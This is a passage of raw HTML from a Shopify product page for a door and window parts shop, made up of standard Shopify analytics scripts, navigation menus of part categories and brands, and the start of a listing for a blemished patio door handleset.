      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 84068466993,
      theme_id: 177342644529,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":84068466993,"isMerchantRequest":null,"themeId":177342644529,"themeCityHash":"9919874903281482234","contentLanguage":"en","currency":"USD","eventMetadataId":"060ae854-0438-4eed-8286-ae448e340c05"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9373485793585,"requestId":"ef8d1fd8-acc7-4a61-93f9-76d7a0e68a59-1768891948","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48402498453809,"productId":9373485793585,"productGid":"gid:\/\/shopify\/Product\/9373485793585","name":"Handleset, Thermoplast Patio Sliding Door 6-9\/16 - White - Blemished - Scuffs \/ Scratches","price":"69.95","sku":"14361-BLEM-SCUFFS","brand":"partsandhardware.com","variant":"Scuffs \/ Scratches","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48402498453809,"productId":9373485793585,"productGid":"gid:\/\/shopify\/Product\/9373485793585","name":"Handleset, Thermoplast Patio Sliding Door 6-9\/16 - White - Blemished - Scuffs \/ Scratches","price":"69.95","sku":"14361-BLEM-SCUFFS","brand":"partsandhardware.com","variant":"Scuffs \/ Scratches","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/doorandwindowparts.com\/products\/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://doorandwindowparts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="84068466993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="177342644529"
  data-theme-name="Dawn"
  data-theme-version="11.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://doorandwindowparts.com/api/collect"
></script>
</head>

  <body class="wrapper gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24389564432689__d26d9f13-3205-4e21-8ac5-1a45dd2885cf" class="shopify-section shopify-section-group-header-group"><!-- Top Bar -->
<div class="top-bar">
  <div class="custom-container">
    <div class="queue align-columns-center content-justify-between">
      <div class="d-none column-md-5 d-md-flex align-columns-center">
        <a href="/" class="home-link">Home</a>
        <ul class="profile-menu list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Login</a>
            </li>
          
            <li>
              <a
                
                href="/account"
              >Register</a>
            </li>
          
        </ul>
      </div>
      <div class="column-12 column-md-2 d-lg-none">
        <ul class="user-links list-inline">
          <li>
            <a href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/account"><i class="fa fa-unlock" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
          </li>
        </ul>
      </div>
      <div class="d-none column-md-5 d-md-flex content-justify-end">
        <ul class="top-links list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Request a Quote</a>
            </li>
          
            <li>
              <a
                
                href="/cart"
              >Quick Order</a>
            </li>
          
        </ul>
      </div>
    </div>
  </div>
</div>





</div><div id="shopify-section-sections--24389564432689__3737d2f5-a8d4-406d-b0dc-36526d8ad26d" class="shopify-section shopify-section-group-header-group section-header">

<!-- Header -->
<div id="header">
  <div class="header-content">
    <div class="custom-container">
      <div class="queue">
        <div class="column-12 column-md-4" onclick="sessionStorage.clear();">
          

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Search</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

          <form action="/search" method="get" role="search" class="search-form">
            <div class="field">
              <input
                class="search__input field__input"
                id=""
                type="search"
                name="q"
                value=""
                placeholder="Search"role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results"
                  aria-controls="predictive-search-results"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  spellcheck="false"
                  autocapitalize="off">
              <label class="field__label hi_sea" for="">Search for products</label>
              <input type="hidden" name="options[prefix]" value="last">
              <!--
                <button
                  type="reset"
                  class="reset__button field__button hidden"
                  aria-label="Clear search term"
                >
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
              -->
              <button class="search__button field__button" aria-label="Search">
                <i class="fa fa-search" aria-hidden="true"></i>
              </button>
            </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                <div class="predictive-search__loading-state">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </div>

              <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        </div>
        <div class="column-12 column-md-4">
          <!-- Site Logo -->
          <!--
            <strong class="logo">
              <a href="index.html"> <img src="//doorandwindowparts.com/cdn/shop/t/17/assets/logo.png?v=26878901233076842581746473312" alt="logo"> </a
            ></strong>
          -->

          
            <strong class="logo">
              <a href="/">
                <img src="//doorandwindowparts.com/cdn/shop/files/DAWPlogo_1024x.jpg?v=1727887779" alt=""> </a
            ></strong>
          
        </div>
        <div class="column-12 column-md-4 d-lg-flex content-justify-end">
          <!-- Cart Info Bar -->
          <!--
            <div class="cart-info-bar">
              <a href="#">
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="text">CART: <span>0 ITEM(S) - $0.00</span></span>
              </a>
            </div>
          -->
          <div class="cart-info-bar">
            <a href="/cart">
              <!-- Link to the cart page -->
              <i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="text">
                CART: <span>0 ITEM(S) - $0.00</span>
              </span>
            </a>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="d-none d-lg-block column-12">
          <strong class="lead-text">
            Great service and great prices for premium door and window parts.<br>
            Need help with multipoint locks? Fill out a multipoint lock identifier form
            <a href="https://doorandwindowparts.com/pages/multipoint-lock-identifier" target="_blank" style="color:#4bac52; text-decoration:none;">
   here.
</a>
          </strong>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-bar">
    <div class="custom-container">
      <div class="queue">
        <button class="nav-opener"><i class="fa fa-bars" aria-hidden="true"></i></button>
        <nav class="main-nav">
          <ul class="profile-menu d-lg-none list-inline">
            <li><a href="/account">Login</a></li>
            <li><a href="/account">Register</a></li>
          </ul>
          <ul>
            
              <li>
                <a
                  
                    class="at-drop-down"
                  
                  href="/collections/all-products-collections"
                >All Products</a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS, REPLACEMENT INSERTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/closet-doors">CLOSET DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/commercial-doors">COMMERCIAL DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-parts-hardware-1">DOOR PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES, INSERTS, ENTRY & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/drawer-cabinet-hardware">DRAWER AND CABINET HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/garage-doors">GARAGE DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/gate-fence-hardware">GATE AND FENCE LOCKS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESET TRIM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/restroom-hardware">RESTROOM TOILET PARTITIONS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/rv-mobile-home-hardware">RV AND MOBILE HOME HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOOR PARTS & TUB ENCLOSURE PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-glass-patio-doors">SLIDING DOOR HARDWARE & PARTS FOR GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-screen-doors">SLIDING SCREEN DOOR PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM / SECURITY DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstripping">WEATHERSTRIPPING, DOOR & WINDOW</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-parts-hardware-1">WINDOW PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-sashes-stiles-and-rails">WINDOW SASHES, STILES AND RAILS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/door-parts-hardware-1"
                > Door Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/balcony-terrace-doors">BALCONY & TERRACE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/builder-hardware-thresholds">BUILDER HARDWARE & THRESHOLDS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/closet-doors">CLOSET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/commercial-doors">COMMERCIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/door-weatherstrip">DOOR WEATHERSTRIP</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/garage-doors">GARAGE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hinged-residential-door-hardware-parts">HINGED RESIDENTIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-point-mortise-locks">SINGLE POINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESETS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/pocket-doors">POCKET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOORS & TUB ENCLOSURES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-glass-patio-doors">SLIDING GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-screen-doors">SLIDING SCREEN DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM, SECURITY & HINGED SCREEN DOORS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/window-parts-hardware-1"
                > Window Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/awning-hopper-windows">AWNING & HOPPER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/casement-window-parts-hardware">CASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR LITES, SIDELITES & ENTRY DOOR GLASS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">DOUBLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/jalousie-louver-windows">JALOUSIE & LOUVER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">SINGLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roof-windows-skylights">SKYLIGHTS / ROOF WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-windows">SLIDING WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/screens-storm-windows">STORM / SCREEN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/tilt-turn-windows">TILT & TURN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstrip">WINDOW WEATHERSTRIP</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/shop-by-brand"
                > Shop by Brand </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/andersen-window-door-parts-hardware">ANDERSEN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/atrium-door-locks-hardware">ATRIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/columbia-windows-doors">COLUMBIA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/emco">EMCO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/emtek-multipoint-lock-handle-set-trim">EMTEK</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/essve-multipoint-locks">ESSVE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/giesse-hardware">GIESSE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/g-u-ferco-parts-hardware">G-U / Ferco</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hoppe-locks-handle-sets-parts-hardware">HOPPE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/larson-storm-doors-windows-parts-hardware-1">LARSON</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/marks-usa">MARKS USA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/marvin-window-parts-and-door-hardware">MARVIN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/milgard-window-parts-and-door-hardware-1">MILGARD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/peachtree-window-and-door-parts-1">PEACHTREE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/pella-window-door-parts-1">PELLA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/quaker-multipoint-lock-hardware">QUAKER</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roto">ROTO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/thermatru-doors-1">THERMATRU</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/trilennium">TRILENNIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/weather-shield-windows-and-doors-1">WEATHERSHIELD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/winkhaus-multipoint-locks">WINKHAUS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/blogs/all"
                >Articles</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/videos-by-brand-1"
                >VIDEOS</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/contact-us"
                >Contact Us</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/part-identifier"
                >Part Identifier</a>
                
              </li>
            
          </ul>
<ul class="social-networks d-none d-md-flex">
  <!-- <ul class="list-unstyled list-social footer__list-social" role="list"> --><li class="list-social__item">
      <a href="https://www.facebook.com/allaboutdoorsandwindows" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/allaboutdoors/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/AllAboutDoorsWindows/videos" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/allaboutdoors" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.608 4.967a7.364 7.364 0 0 1-1.758 1.828c0 .05 0 .13.02.23l.02.232a10.014 10.014 0 0 1-1.697 5.565 11.023 11.023 0 0 1-2.029 2.29 9.13 9.13 0 0 1-2.832 1.607 10.273 10.273 0 0 1-8.94-.985c.342.02.613.04.834.04 1.647 0 3.114-.502 4.4-1.506a3.616 3.616 0 0 1-3.315-2.46c.528.128 1.08.107 1.597-.061a3.485 3.485 0 0 1-2.029-1.216 3.385 3.385 0 0 1-.803-2.23v-.03c.462.242.984.372 1.587.402A3.465 3.465 0 0 1 2.116 5.76c0-.612.14-1.205.452-1.798a9.723 9.723 0 0 0 3.214 2.612A10.044 10.044 0 0 0 9.88 7.649a3.013 3.013 0 0 1-.13-.804c0-.974.34-1.808 1.034-2.49a3.466 3.466 0 0 1 2.561-1.035 3.505 3.505 0 0 1 2.551 1.104 6.812 6.812 0 0 0 2.24-.853 3.415 3.415 0 0 1-1.547 1.948 7.732 7.732 0 0 0 2.02-.542v-.01Z"/>
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
</nav>
      </div>
    </div>
  </div>
</div>
<script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
<script>
  // Wait for the document to be ready
  $(document).ready(function () {
    // Attach a click event handler to the search input
    $('.search__input').on('click', function () {
      // Toggle the display of the label when the input is clicked
      $('.hi_sea').css('display', 'none');
    });
  });
</script>





</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24389569708337__main" class="shopify-section">




<style>
  .myvalue{
    display:flex;
  }
  .before_-{
    margin-top: -3px;
    margin-left: 8px;
  }
  .before_-:before{
    margin-right:7px;
    content: "\f105";
    font: 16px/1 FontAwesome;
  }

  .btn-holder button[disabled] {
    cursor: not-allowed;
  }
</style>



  <!-- Main Informative Part -->
  <main id="main">
    <div class="custom-container">
      <div class="queue d-none d-md-block">
        
          

          <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
            <ol>
              <li>
                <a href="/" title="Home">Home</a>
              </li>

              
                  <li onclick="sessionStorage.clear();">
                    <a href="/collections/all">PRODUCT</a>
                  </li>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                    <li class="search-bread_Cr" onclick="sessionStorage.clear();">
                      <a href="/collections/all-products-collections">All Products</a>
                    </li>
                  
                  <li>
                    <a href="/products/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished">Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished</a>
                  </li>
                
            </ol>
          </nav>
        
      </div>
      <div class="queue">
        <div class="column-12 d-flex content-justify-center">
          <p class="lead">Use the arrows or swipe left to view all images for this product</p>
        </div>
      </div>
      <div class="queue product-details">
        <div class="column-12 column-lg-6">
          <a href="/products/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished" class="product__title">
            <h1 class="d-lg-none">
              Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished
            </h1>
          </a>
          <div class="products-slider-block">
            <div class="product-main-slider">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_3499eba4-f1fb-454f-abb1-4d5f829c5ede_2500x.jpg?v=1768322045" alt="Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished - Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished">
